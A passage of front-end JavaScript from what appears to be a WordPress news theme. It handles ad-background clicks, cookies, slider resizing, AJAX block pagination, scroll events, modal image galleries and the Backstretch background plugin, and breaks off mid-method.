        if(jQuery('body').hasClass('td-boxed-layout')) {
            if(target.id == 'inner-wrap' || target.className == 'td-header-menu-wrap' || target.className == 'td-header-bg' || target.className == 'td-menu-background affix-top') {

                //open the link ad page
                if(td_ad_background_click_target == '_blank') {
                    //open in a new window
                    window.open(td_ad_background_click_link)
                } else {
                    //open in the same window
                    location.href = td_ad_background_click_link;
                }
            }
        }

        //e.stopPropagation();
        //stopBubble(event);
    });
}


function stopBubble(e){
    if(e && e.stopPropagation) {
        e.stopPropagation();
    } else {
        window.event.cancelBubble=true;
    }
}



/**
 * reading cookies
 * @param name
 * @returns {*}
 */
function td_read_site_cookie(name) {
    var nameEQ = escape(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return unescape(c.substring(nameEQ.length, c.length));
    }
    return null;
}


/**
 *
 * @param td_time_cookie_array
 *
 * @param[0]: name of the cookie
 * @param[1]: value of the cookie
 * @param[2]: expiration time
 */
function td_set_cookies_life(td_time_cookie_array) {
    var expiry = new Date();
    expiry.setTime(expiry.getTime() + td_time_cookie_array[2]);

    // Date()'s toGMTSting() method will format the date correctly for a cookie
    document.cookie = td_time_cookie_array[0] + "=" + td_time_cookie_array[1] + "; expires=" + expiry.toGMTString() + "; path=/";
}



//get page width
function td_get_page_width() {
    var x = 0;

    if (self.innerHeight)     {
        x = self.innerWidth;

    } else if (document.documentElement && document.documentElement.clientHeight) {
        x = document.documentElement.clientWidth;

    } else if (document.body) {
        x = document.body.clientWidth;
    }

    return x;
}



//function to resize the height of the slide
function td_resize_slide(args) {
    if(td_get_page_width() < 768) {
        var slide_displayd = args.currentSlideNumber;


        //console.log(args.sliderObject[0]);
        //console.log(args.data.obj[0]);

        var current_slider = jQuery(args.data.obj[0]).attr("id");

        if(td_detect.is_ie8 === false) {
            jQuery("#" + current_slider).css("overflow", "none");
            jQuery("#" + current_slider + " .item").css("overflow", "visible");
        }



        var setHeight = 0;
        setHeight = jQuery("#" + current_slider + "_item_" + slide_displayd).outerHeight(true);


        jQuery("#" + current_slider + ", #" + current_slider + " .slider").css({
            height: setHeight
        });
    }
}


//function to resize the height of the slide with jQuery.each() function
function td_resize_page_sliders() {
    jQuery(document).find('.iosSlider.td_block_big_grid').each(function() {
        var current_slider = jQuery(this).attr("id");

        if(!td_detect.is_ie8) {
            jQuery("#" + current_slider).css("overflow", "none");
            jQuery("#" + current_slider + " .item").css("overflow", "visible");
        }

        var setHeight = 0;
        setHeight = jQuery("#" + current_slider + "_item_1").outerHeight(true);

        jQuery("#" + current_slider + ", #" + current_slider + " .slider").css({
            height: setHeight
        });
    });
}



//handles mobile menu
function td_mobile_menu() {
    jQuery('.td-mobile-close a, #td-top-mobile-toggle a').click(function(){
        if(jQuery('body').hasClass('td-menu-mob-open-menu')) {
            jQuery('body').removeClass('td-menu-mob-open-menu');
        } else {
            jQuery('body').addClass('td-menu-mob-open-menu');
        }
    });
}

var td_loading_box = {

    //array_colors: ['#ffffff', '#fafafa', '#ececec', '#dddddd', '#bfbfbf', '#9a9a9a', '#7e7e7e', '#636363'],//whiter -> darker

    array_colors_temp: ['rgba(99, 99, 99, 0)', 'rgba(99, 99, 99, 0.05)', 'rgba(99, 99, 99, 0.08)', 'rgba(99, 99, 99, 0.2)', 'rgba(99, 99, 99, 0.3)', 'rgba(99, 99, 99, 0.5)', 'rgba(99, 99, 99, 0.6)', 'rgba(99, 99, 99, 1)'],//whiter -> darker

    array_colors: [],

    status_animation: 'stop',

    //stop loading box
    stop : function stop () {
        td_loading_box.status_animation = 'stop';
        //jQuery('.td-loader-gif').html("");
    },


    //init loading box
    init : function init (color) {

        var td_color_reg_exp = /^#[a-zA-Z0-9]{3,6}$/;
        if(color && td_color_reg_exp.test(color)) {

            var col_rgba = td_loading_box.hexToRgb(color);

            var rgba_string = "rgba(" + col_rgba.r + ", " + col_rgba.g + ", " + col_rgba.b + ", ";

            td_loading_box.array_colors[7] = rgba_string + " 1)";
            td_loading_box.array_colors[6] = rgba_string + " 0.6)";
            td_loading_box.array_colors[5] = rgba_string + " 0.5)";
            td_loading_box.array_colors[4] = rgba_string + " 0.3)";
            td_loading_box.array_colors[3] = rgba_string + " 0.2)";
            td_loading_box.array_colors[2] = rgba_string + " 0.08)";
            td_loading_box.array_colors[1] = rgba_string + " 0.05)";
            td_loading_box.array_colors[0] = rgba_string + " 0)";

        } else {
            //default array
            td_loading_box.array_colors = td_loading_box.array_colors_temp.slice(0);

        }

        if(td_loading_box.status_animation == 'stop') {
            td_loading_box.status_animation = 'display';
            this.render();
        }
    },


    //create the animation
    render: function render (color) {

        //call the animation_display function
        td_loading_box.animation_display('<div class="td-lb-box td-lb-box-1" style="background-color:' + td_loading_box.array_colors[0] + '"></div><div class="td-lb-box td-lb-box-2" style="background-color:' + td_loading_box.array_colors[1] + '"></div><div class="td-lb-box td-lb-box-3" style="background-color:' + td_loading_box.array_colors[2] + '"></div><div class="td-lb-box td-lb-box-4" style="background-color:' + td_loading_box.array_colors[3] + '"></div><div class="td-lb-box td-lb-box-5" style="background-color:' + td_loading_box.array_colors[4] + '"></div><div class="td-lb-box td-lb-box-6" style="background-color:' + td_loading_box.array_colors[5] + '"></div><div class="td-lb-box td-lb-box-7" style="background-color:' + td_loading_box.array_colors[6] + '"></div><div class="td-lb-box td-lb-box-8" style="background-color:' + td_loading_box.array_colors[7] + '"></div>');

        //direction right
        var temp_color_array = [td_loading_box.array_colors[0], td_loading_box.array_colors[1], td_loading_box.array_colors[2], td_loading_box.array_colors[3], td_loading_box.array_colors[4], td_loading_box.array_colors[5], td_loading_box.array_colors[6], td_loading_box.array_colors[7]];

        td_loading_box.array_colors[0] = temp_color_array[7];
        td_loading_box.array_colors[1] = temp_color_array[0];
        td_loading_box.array_colors[2] = temp_color_array[1];
        td_loading_box.array_colors[3] = temp_color_array[2];
        td_loading_box.array_colors[4] = temp_color_array[3];
        td_loading_box.array_colors[5] = temp_color_array[4];
        td_loading_box.array_colors[6] = temp_color_array[5];
        td_loading_box.array_colors[7] = temp_color_array[6];

        if(td_loading_box.status_animation == 'display') {


            setTimeout(td_loading_box.render, 40);
        } else {
            td_loading_box.animation_display('');
        }
    },


    //display the animation
    animation_display: function animation_display (animation_str) {
        jQuery('.td-loader-gif').html(animation_str);
    },


    //converts hex to rgba
    hexToRgb: function hexToRgb(hex) {
        var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);

        return result ? {
            r: parseInt(result[1], 16),
            g: parseInt(result[2], 16),
            b: parseInt(result[3], 16)
        } : null;
    }
}//td_loading_box.init();//td_loading_box.stop();

"use strict";

/* ----------------------------------------------------------------------------
 blocks.js
 --------------------------------------------------------------------------- */



/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {
    td_on_ready_ajax_blocks();
});





function td_on_ready_ajax_blocks() {


    /*  ----------------------------------------------------------------------------
     AJAX pagination next
     */
    jQuery(".td-ajax-next-page").click(function(event){
        event.preventDefault();

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        if(jQuery(this).hasClass('ajax-page-disabled') || current_block_obj.is_ajax_running === true) {
            return;
        }

        current_block_obj.is_ajax_running = true; // ajax is running and we're wayting for a reply from server

        current_block_obj.td_current_page++;
        td_ajax_do_block_request(current_block_obj, 'next');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination prev
     */
    jQuery(".td_ajax-prev-page").click(function(event){
        event.preventDefault();

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        if(jQuery(this).hasClass('ajax-page-disabled') || current_block_obj.is_ajax_running === true) {
            return;
        }

        current_block_obj.is_ajax_running = true; // ajax is running and we're wayting for a reply from server

        current_block_obj.td_current_page--;
        td_ajax_do_block_request(current_block_obj, 'back');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination load more
     */
    jQuery(".td_ajax_load_more").click(function(event){
        event.preventDefault();
        if(jQuery(this).hasClass('ajax-page-disabled')) {
            return;
        }

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        current_block_obj.td_current_page++;
        td_ajax_do_block_request(current_block_obj, 'load_more');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination infinite load
     */
    /*
    jQuery('.td_ajax_infinite').waypoint(function(direction) {
        if (direction === 'down') {
            //console.log('loading');
            var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

            current_block_obj.td_current_page++;
            td_ajax_do_block_request(current_block_obj, 'infinite_load');
        }

    }, { offset: '110%' });

    */



    /*  ----------------------------------------------------------------------------
     AJAX sub cat filter
     */
    jQuery(".ajax-sub-cat").click(function(event){ //click on an ajax category filter
        event.preventDefault();


        //get the current block id
        var current_block_id = jQuery(this).data('td_block_id');


        //destroy any iossliders to avoid bugs
        jQuery('#' + current_block_id).find('.iosSlider').iosSlider('destroy');

        //get current block
        var current_block_obj = td_getBlockObjById(current_block_id);

        //change cur cat
        current_block_obj.td_cur_cat = jQuery(this).data('cat_id');

        current_block_obj.td_current_page = 1;


        //console.log(current_block_obj);

        //do request
        td_ajax_do_block_request(current_block_obj, 'pull_down');
    });




    /*  ----------------------------------------------------------------------------
     AJAX MEGA MENU
     */



    var td_mega_menu_last_link = '';

    //it used to hook the mega menu categories
    function td_ajax_sub_cat_mega_run(event) {

        if (td_mega_menu_last_link != jQuery(this).attr('href')) {
            event.preventDefault();
            td_mega_menu_last_link = jQuery(this).attr('href');
        } else {
            td_mega_menu_last_link = '';
        }


        //get the current block id
        var current_block_id = jQuery(this).data('td_block_id');

        //get current block
        var current_block_obj = td_getBlockObjById(current_block_id);


        //change cur cat
        current_block_obj.td_cur_cat = jQuery(this).data('cat_id');

        current_block_obj.td_current_page = 1;

        //do request - no append, no animation
        td_ajax_do_block_request(current_block_obj, 'pull_down');
    }

    //on touch devices use click
    if (td_detect.is_touch_device) {
        jQuery(".ajax-sub-cat-mega").click(td_ajax_sub_cat_mega_run);
    } else {
        jQuery(".ajax-sub-cat-mega").hover(td_ajax_sub_cat_mega_run, function (event) {} );
    }


} // end td_on_ready_ajax_blocks()



/**
 * makes a ajax block request
 * @param current_block_obj
 * @param td_user_action - append the return content?
 * @returns {string}
 */
function td_ajax_do_block_request(current_block_obj, td_user_action) {

    //console.log(current_block_obj);

    //search the cache
    var current_block_obj_signature = JSON.stringify(current_block_obj);
    if (td_local_cache.exist(current_block_obj_signature)) {
        //do the animation with cache hit = true
        td_block_ajax_loading_start(current_block_obj, true, td_user_action);
        td_ajax_block_process_response(td_local_cache.get(current_block_obj_signature), td_user_action);
        return 'cache_hit'; //cache HIT
    }


    //cache miss - we make a full request! - cache hit - false
    td_block_ajax_loading_start(current_block_obj, false, td_user_action);


    var request_data = {
        action: 'td_ajax_block',
        td_atts: current_block_obj.atts,
        td_cur_cat:current_block_obj.td_cur_cat,
        td_block_id:current_block_obj.id,
        td_column_number:current_block_obj.td_column_number,
        td_current_page:current_block_obj.td_current_page,
        block_type:current_block_obj.block_type,
        td_user_action:current_block_obj.td_user_action
    };

    //console.log(request_data);

    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        cache:true,
        data: request_data,
        success: function(data, textStatus, XMLHttpRequest){
            td_local_cache.set(current_block_obj_signature, data);
            td_ajax_block_process_response(data, td_user_action);
        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}


/**
 * process the response from the ajax query (it also processes the responses stored in the cache)
 * @param data
 * @param td_user_action
 */
function td_ajax_block_process_response(data, td_user_action) {

    //read the server response
    var td_reply_obj = jQuery.parseJSON(data); //get the data object


    //console.log(td_reply_obj);
    /*
     td_data_object.td_block_id
     td_data_object.td_data
     td_data_object.td_cur_cat
     */

    jQuery('.sub-cat-' + td_reply_obj.td_block_id).removeClass('cur-sub-cat');
    jQuery('#sub-cat-' + td_reply_obj.td_block_id + '-' + td_reply_obj.td_cur_cat).addClass('cur-sub-cat');


    //load the content (in place or append)
    if (td_user_action == 'load_more' || td_user_action == 'infinite_load') {
        jQuery(td_reply_obj.td_data).addClass('animated_xxlong').appendTo('#' + td_reply_obj.td_block_id).addClass('fadeIn');
        //jQuery(td_reply_obj.td_data).hide().appendTo('#' + td_reply_obj.td_block_id).fadeIn(1500); //we need long times :|
    } else {
        jQuery('#' + td_reply_obj.td_block_id).html(td_reply_obj.td_data); //in place
    }


    //hide or show prev
    if (td_reply_obj.td_hide_prev === true) {
        jQuery('#prev-page-' + td_reply_obj.td_block_id).addClass('ajax-page-disabled');
    } else {
        jQuery('#prev-page-' + td_reply_obj.td_block_id).removeClass('ajax-page-disabled');
    }

    //hide or show next
    if (td_reply_obj.td_hide_next === true) {
        jQuery('#next-page-' + td_reply_obj.td_block_id).addClass('ajax-page-disabled');
    } else {
        jQuery('#next-page-' + td_reply_obj.td_block_id).removeClass('ajax-page-disabled');
    }


    var  current_block_obj = td_getBlockObjById(td_reply_obj.td_block_id);
    if (current_block_obj.block_type === 'slide') {
        //make the first slide active (to have caption)
        jQuery('#' + td_reply_obj.td_block_id + ' .slide-wrap-active-first').addClass('slide-wrap-active');
    }

    current_block_obj.is_ajax_running = false; // finish the loading for this block


    //loading effects
    td_block_ajax_loading_end(td_reply_obj, current_block_obj, td_user_action);
}


/**
 * loading start
 * @param current_block_obj
 * @param cache_hit
 * @param td_user_action - the request type / infinite_load ?
 */
function td_block_ajax_loading_start(current_block_obj, cache_hit, td_user_action) {

    //get the element
    var el_cur_td_block_inner = jQuery('#' + current_block_obj.id);

    //remove the loader
    jQuery('.td-loader-gif').remove(); //remove any remaining loaders

    //remove animation classes
    el_cur_td_block_inner.removeClass('fadeInRight fadeInLeft fadeInDown fadeInUp animated fadeIn');

    //add overflow + fixed height
    el_cur_td_block_inner.addClass('td_block_inner_overflow');
    var td_tmp_block_height = el_cur_td_block_inner.height();
    el_cur_td_block_inner.css('height', td_tmp_block_height);


    //show the loader only if it's needed
    if (cache_hit === true) {
        el_cur_td_block_inner.stop();
    } else {

        if (td_user_action == 'load_more') {
            // on load more
            el_cur_td_block_inner.parent().append('<div class="td-loader-gif td-loader-gif-bottom td-loader-animation-start"></div>');
            td_loading_box.init(current_block_obj.header_color ? current_block_obj.header_color : tds_theme_color_site_wide);  //init the loading box
            setTimeout(function(){
                jQuery('.td-loader-gif').removeClass('td-loader-animation-start');
                jQuery('.td-loader-gif').addClass('td-loader-animation-mid');
            },50);


        } else if (td_user_action != 'infinite_load') {
            // anything else except infinite load

            el_cur_td_block_inner.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>');
            td_loading_box.init(current_block_obj.header_color ? current_block_obj.header_color : tds_theme_color_site_wide);  //init the loading box
            setTimeout(function(){
                jQuery('.td-loader-gif').removeClass('td-loader-animation-start');
                jQuery('.td-loader-gif').addClass('td-loader-animation-mid');
            },50);


            el_cur_td_block_inner.stop();
            el_cur_td_block_inner.fadeTo('500',0.1, 'easeInOutCubic');
        }


    }



    //auto height => fixed height
    var td_tmp_block_height = el_cur_td_block_inner.height();
    el_cur_td_block_inner.css('height', td_tmp_block_height);



}


/**
 * we have a reply from the ajax request
 * @param td_reply_obj - the reply object that we got from the server, it's useful with infinite load
 * @param current_block_obj
 * @param td_user_action - infinite_load next back etc... what the user did to trigger the ajax call
 */
function td_block_ajax_loading_end(td_reply_obj, current_block_obj, td_user_action) {

    var milliseconds_to_stop = 800;

    // remove the loader
    if (!td_detect.is_ios) {
        jQuery('.td-loader-gif').removeClass('td-loader-animation-mid');
        jQuery('.td-loader-gif').addClass('td-loader-animation-end');

        milliseconds_to_stop = 400;
    }

    setTimeout(function(){
        jQuery('.td-loader-gif').remove();
        td_loading_box.stop();//stop the loading box
    }, milliseconds_to_stop);




    //get the current inner
    var el_cur_td_block_inner = jQuery('#' + current_block_obj.id);


    el_cur_td_block_inner.stop();



    switch(td_user_action) {
        case 'next':
            el_cur_td_block_inner.addClass('animated fadeInRight');
            break;
        case 'back':
            el_cur_td_block_inner.addClass('animated fadeInLeft');
            break;

        case 'pull_down':
            el_cur_td_block_inner.addClass('animated fadeInDown');
            break;

        case 'mega_menu':
            el_cur_td_block_inner.addClass('animated fadeInUp');
            break;


        case 'load_more':
            //el_cur_td_block_inner.addClass('animated fadeIn');
            break;


        case 'infinite_load':
            setTimeout(function(){
                //refresh waypoints for infinit scroll td_infinite_loader
                td_infinite_loader.compute_top_distances();
                if (td_reply_obj.td_data != '') {
                    td_infinite_loader.enable_is_visible_callback(current_block_obj.id);
                }
            }, 500);


            setTimeout(function(){
                td_infinite_loader.compute_top_distances();
                // load next page only if we have new data comming from the last ajax request
            }, 1000);

            setTimeout(function(){
                td_infinite_loader.compute_top_distances();
            }, 1500);
            break;
    }

    if (td_detect.is_ie9 || td_detect.is_ie8) {
        el_cur_td_block_inner.css('opacity', 1);
    }

    setTimeout(function(){
        jQuery('.td_block_inner_overflow').removeClass('td_block_inner_overflow');
        el_cur_td_block_inner.css('height', 'auto');
    },300);






    //td_infinite_loader.
}


/**
 * search by block _id
 * @param myID - block id
 * @returns {number} the index
 */
function td_getBlockIndex(myID) {
    var cnt = 0;
    var tmpReturn = 0;
    jQuery.each(td_blocks, function(index, td_block) {
        if (td_block.id === myID) {
            tmpReturn = cnt;
            return false; //brake jquery each
        } else {
            cnt++;
        }
    });
    return tmpReturn;
}

/**
 * gets the block object using a block ID
 * @param myID
 * @returns {*} block object
 */
function td_getBlockObjById(myID) {
    return td_blocks[td_getBlockIndex(myID)];
}



/**
 * td_events.js - handles the events that requiere throttling
 * Created by ra on 6/27/14.
 * v1.1
 */

var td_events = {

    //the events - we have timers that look at the variables and fire the event if the flag is true
    scroll_event_slow_run: false,
    scroll_event_medium_run: false,
    resize_event_run: false, //when true, fire up the resize event



    scroll_window_scrollTop: 0, //used to store the scrollTop

    init: function init() {

        jQuery(window).scroll(function() {
            td_events.scroll_event_slow_run = true;
            td_events.scroll_event_medium_run = true;

            //read the scroll top
            td_events.scroll_window_scrollTop = jQuery(window).scrollTop();

            /*  ----------------------------------------------------------------------------
                Run affix menu event
             */
            td_affix.td_events_scroll(td_events.scroll_window_scrollTop); //main menu
        });


        jQuery(window).resize(function() {
            td_events.resize_event_run = true;
        });



        //medium resolution timer for rest?
        setInterval(function() {
            //scroll event
            if (td_events.scroll_event_medium_run) {
                td_events.scroll_event_medium_run = false;
                //compute events for the infinite scroll
                td_infinite_loader.compute_events();
            }
        }, 100);



        //low resolution timer for rest?
        setInterval(function() {
            //scroll event
            if (td_events.scroll_event_slow_run) {
                td_events.scroll_event_slow_run = false;

                //back to top
                td_events_scroll_scroll_to_top(td_events.scroll_window_scrollTop);

                //more articles box
                td_more_articles_box.td_events_scroll(td_events.scroll_window_scrollTop);


            }

            //resize event
            if (td_events.resize_event_run) {
                td_events.resize_event_run = false;
                td_affix.compute_top();
                td_detect.run_is_phone_screen();
            }
        }, 500);

    }



}

td_events.init();

"use strict";

/* ----------------------------------------------------------------------------
 td_post_images.js
 --------------------------------------------------------------------------- */



/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {
    //handles the modal images
    td_modal_image();

    //move classes from post images to figure - td-post-image-full etc
    //td_util.image_move_class_to_figure('td-post-image-full');
    //td_util.image_move_class_to_figure('td-post-image-right');
    //td_util.image_move_class_to_figure('td-post-image-left');




});









var td_modal_image_last_el = '';

// handles modal images for: Featured images, inline image, inline image with caption, galleries
function td_modal_image() {

    //fix wordpress figure + figcaption (we move the figcaption in the data-caption attribute of the link)
    jQuery('figure.wp-caption').each(function() {
        var caption_text = jQuery(this).children('figcaption').html();
        jQuery(this).children('a').data('caption', caption_text);
    });

    //move td-modal-image class to the parent a from the image. We can only add this class to the image via word press media editor
    jQuery('.td-modal-image').each(function() {
        jQuery(this).parent().addClass('td-modal-image');
        jQuery(this).removeClass('td-modal-image');
    });



    //popup on modal images in articles
    jQuery('article').magnificPopup({
        type:'image',
        delegate: ".td-modal-image",
        gallery:{
            enabled:true
        },
        image: {
            tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
            titleSrc: function(item) {//console.log(item.el);
                //alert(jQuery(item.el).data("caption"));
                var td_current_caption = jQuery(item.el).data('caption');
                if (typeof td_current_caption != "undefined") {
                    return td_current_caption;
                } else {
                    return '';
                }


            }
        },
        zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
                return element.find("img");
            }
        },
        callbacks: {
            change: function(item) {
                td_modal_image_last_el = item.el;
                //setTimeout(function(){
                    td_util.scroll_into_view(item.el);
                //}, 100);

            },
            beforeClose: function() {
                td_util.scroll_into_view(td_modal_image_last_el);
            }

        }



    });





    //gallery popup
    //detect jetpack carousel and disable the theme popup
    if (typeof jetpackCarouselStrings === 'undefined') {

        // copy gallery caption from figcaption to data-caption attribute of the link to the full image, in this way the modal can read the caption
        jQuery('figure.gallery-item').each(function() {
            var caption_text = jQuery(this).children('figcaption').html();
            jQuery(this).find('a').data('caption', caption_text);
        });



        //jquery tiled gallery
        jQuery('.tiled-gallery').magnificPopup({
            type:'image',
            delegate: "a",
            gallery:{
                enabled:true
            },
            image: {
                tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
                titleSrc: function(item) {//console.log(item.el);
                    var td_current_caption = jQuery(item.el).parent().find('.tiled-gallery-caption').text();
                    if (typeof td_current_caption != "undefined") {
                        return td_current_caption;
                    } else {
                        return '';
                    }
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function(element) {
                    return element.find("img");
                }
            },
            callbacks: {
                change: function(item) {
                    td_modal_image_last_el = item.el;
                    td_util.scroll_into_view(item.el);
                },
                beforeClose: function() {
                    td_util.scroll_into_view(td_modal_image_last_el);
                }

            }
        });



        jQuery('.gallery').magnificPopup({
            type:'image',
            delegate: ".gallery-icon > a",
            gallery:{
                enabled:true
            },
            image: {
                tError: "<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",
                titleSrc: function(item) {//console.log(item.el);
                    var td_current_caption = jQuery(item.el).data('caption');
                    if (typeof td_current_caption != "undefined") {
                        return td_current_caption;
                    } else {
                        return '';
                    }
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function(element) {
                    return element.find("img");
                }
            },
            callbacks: {
                change: function(item) {
                    td_modal_image_last_el = item.el;
                    td_util.scroll_into_view(item.el);
                },
                beforeClose: function() {
                    td_util.scroll_into_view(td_modal_image_last_el);
                }

            }
        });


    }

} //end modal

/**
 * Created by ra on 7/9/14.
 */


/*
 * tagDiv mods:
 * - added the td-backstrach class
 * - changed the backstretch.after event so that it dosn't wait for fade
 */

/*
 * Backstretch
 * http://srobbin.com/jquery-plugins/backstretch/
 *
 * Copyright (c) 2013 Scott Robbin
 * Licensed under the MIT license.
 */

;(function ($, window, undefined) {
    'use strict';

    /* PLUGIN DEFINITION
     * ========================= */

    $.fn.backstretch = function (images, options) {
        // We need at least one image or method name
        if (images === undefined || images.length === 0) {
            $.error("No images were supplied for Backstretch");
        }

        /*
         * Scroll the page one pixel to get the right window height on iOS
         * Pretty harmless for everyone else
         */
        if ($(window).scrollTop() === 0 ) {
            window.scrollTo(0, 0);
        }

        return this.each(function () {
            var $this = $(this)
                , obj = $this.data('backstretch');

            // Do we already have an instance attached to this element?
            if (obj) {

                // Is this a method they're trying to execute?
                if (typeof images == 'string' && typeof obj[images] == 'function') {
                    // Call the method
                    obj[images](options);

                    // No need to do anything further
                    return;
                }

                // Merge the old options with the new
                options = $.extend(obj.options, options);

                // Remove the old instance
                obj.destroy(true);
            }

            obj = new Backstretch(this, images, options);
            $this.data('backstretch', obj);
        });
    };

    // If no element is supplied, we'll attach to body
    $.backstretch = function (images, options) {
        // Return the instance
        return $('body')
            .backstretch(images, options)
            .data('backstretch');
    };

    // Custom selector
    $.expr[':'].backstretch = function(elem) {
        return $(elem).data('backstretch') !== undefined;
    };

    /* DEFAULTS
     * ========================= */

    $.fn.backstretch.defaults = {
        centeredX: true   // Should we center the image on the X axis?
        , centeredY: true   // Should we center the image on the Y axis?
        , duration: 5000    // Amount of time in between slides (if slideshow)
        , fade: 0           // Speed of fade transition between slides
    };

    /* STYLES
     *
     * Baked-in styles that we'll apply to our elements.
     * In an effort to keep the plugin simple, these are not exposed as options.
     * That said, anyone can override these in their own stylesheet.
     * ========================= */
    var styles = {
        wrap: {
            left: 0
            , top: 0
            , overflow: 'hidden'
            , margin: 0
            , padding: 0
            , height: '100%'
            , width: '100%'
            , zIndex: -999999
        }
        , img: {
            position: 'absolute'
            , display: 'none'
            , margin: 0
            , padding: 0
            , border: 'none'
            , width: 'auto'
            , height: 'auto'
            , maxHeight: 'none'
            , maxWidth: 'none'
            , zIndex: -999999
        }
    };

    /* CLASS DEFINITION
     * ========================= */
    var Backstretch = function (container, images, options) {
        this.options = $.extend({}, $.fn.backstretch.defaults, options || {});

        /* In its simplest form, we allow Backstretch to be called on an image path.
         * e.g. $.backstretch('/path/to/image.jpg')
         * So, we need to turn this back into an array.
         */
        this.images = $.isArray(images) ? images : [images];

        // Preload images
        $.each(this.images, function () {
            $('<img />')[0].src = this;
        });

        // Convenience reference to know if the container is body.
        this.isBody = container === document.body;

        /* We're keeping track of a few different elements
         *
         * Container: the element that Backstretch was called on.
         * Wrap: a DIV that we place the image into, so we can hide the overflow.
         * Root: Convenience reference to help calculate the correct height.
         */
        this.$container = $(container);
        this.$root = this.isBody ? supportsFixedPosition ? $(window) : $(document) : this.$container;

        // Don't create a new wrap if one already exists (from a previous instance of Backstretch)
        var $existing = this.$container.children(".backstretch").first();
        this.$wrap = $existing.length ? $existing : $('<div class="backstretch"></div>').css(styles.wrap).appendTo(this.$container);

        // Non-body elements need some style adjustments
        if (!this.isBody) {
            // If the container is statically positioned, we need to make it relative,
            // and if no zIndex is defined, we should set it to zero.
            var position = this.$container.css('position')
                , zIndex = this.$container.css('zIndex');

            this.$container.css({
                position: position === 'static' ? 'relative' : position
                , zIndex: zIndex === 'auto' ? 0 : zIndex
                , background: 'none'
            });

            // Needs a higher z-index
            this.$wrap.css({zIndex: -999998});
        }

        // Fixed or absolute positioning?
        this.$wrap.css({
            position: this.isBody && supportsFixedPosition ? 'fixed' : 'absolute'
        });

        // Set the first image
        this.index = 0;
        this.show(this.index);

        // Listen for resize
        $(window).on('resize.backstretch', $.proxy(this.resize, this))
            .on('orientationchange.backstretch', $.proxy(function () {
                // Need to do this in order to get the right window height
                if (this.isBody && window.pageYOffset === 0) {
                    window.scrollTo(0, 1);
                    this.resize();
                }
            }, this));
    };

    /* PUBLIC METHODS
     * ========================= */
    Backstretch.prototype = {
        resize: function () {
            try {
                var bgCSS = {left: 0, top: 0}
                    , rootWidth = this.isBody ? this.$root.width() : this.$root.innerWidth()
                    , bgWidth = rootWidth
                    , rootHeight = this.isBody ? ( window.innerHeight ? window.innerHeight : this.$root.height() ) : this.$root.innerHeight()
                    , bgHeight = bgWidth / this.$img.data('ratio')
                    , bgOffset;

                // Make adjustments based on image ratio
                if (bgHeight >= rootHeight) {
                    bgOffset = (bgHeight - rootHeight) / 2;
                    if(this.options.centeredY) {
                        bgCSS.top = '-' + bgOffset + 'px';
                    }
                } else {
                    bgHeight = rootHeight;
                    bgWidth = bgHeight * this.$img.data('ratio');
                    bgOffset = (bgWidth - rootWidth) / 2;
                    if(this.options.centeredX) {
                        bgCSS.left = '-' + bgOffset + 'px';
                    }
                }

                this.$wrap.css({width: rootWidth, height: rootHeight})
                    .find('img:not(.deleteable)').css({width: bgWidth, height: bgHeight}).css(bgCSS);
            } catch(err) {
                // IE7 seems to trigger resize before the image is loaded.
                // This try/catch block is a hack to let it fail gracefully.
            }

            return this;
        }

        // Show the slide at a certain position
        , show: function (newIndex) {

            // Validate index
            if (Math.abs(newIndex) > this.images.length - 1) {
                return;
            }

            // Vars
            var self = this
                , oldImage = self.$wrap.find('img').addClass('deleteable')
                , evtOptions = { relatedTarget: self.$container[0] };

            // Trigger the "before" event
            self.$container.trigger($.Event('backstretch.before', evtOptions), [self, newIndex]);

            // Set the new index
            this.index = newIndex;

            // Pause the slideshow
            clearInterval(self.interval);

            // New image
            self.$img = $('<img />')
                .css(styles.img)
                .addClass('td-backstretch')
                .bind('load', function (e) {
                    var imgWidth = this.width || $(e.target).width()
                        , imgHeight = this.height || $(e.target).height();

                    // Save the ratio
                    $(this).data('ratio', imgWidth / imgHeight);

                    // Show the image, then delete the old one
                    // "speed" option has been deprecated, but we want backwards compatibilty
                    $(this).fadeIn(self.options.speed || self.options.fade, function () {
                        oldImage.remove();

                        // Resume the slideshow
                        if (!self.paused) {
                            self.cycle();
                        }


                    });

                    // Trigger the "after" and "show" events
                    // "show" is being deprecated
                    $(['after', 'show']).each(function () {
                        self.$container.trigger($.Event('backstretch.' + this, evtOptions), [self, newIndex]);
                    });

                    // Resize
                    self.resize();
                })
                .appendTo(self.$wrap);

            // Hack for IE img onload event
            self.$img.attr('src', self.images[newIndex]);
            return self;
        }

        , next: function () {
            // Next slide
            return this.show(this.index < this.images.length - 1 ? this.index + 1 : 0);
        }

        , prev: function () {
            // Previous slide
            return this.show(this.index === 0 ? this.images.length - 1 : this.index - 1);
        }

        , pause: function () {
            // Pause the slideshow
            this.paused = true;
            return this;
        }

        , resume: function () {
            // Resume the slideshow
            this.paused = false;
            this.next();
            return this;
        }

        , cycle: function () {
            // Start/resume the slideshow
            if(this.images.length > 1) {
                // Clear the interval, just in case
                clearInterval(this.interval);

                this.interval = setInterval($.proxy(function () {
                    // Check for paused slideshow
                    if (!this.paused) {
                        this.next();
                    }
                }, this), this.options.duration);
            }
            return this;
        }

        , destroy: function (preserveBackground) {
            // Stop the resize events
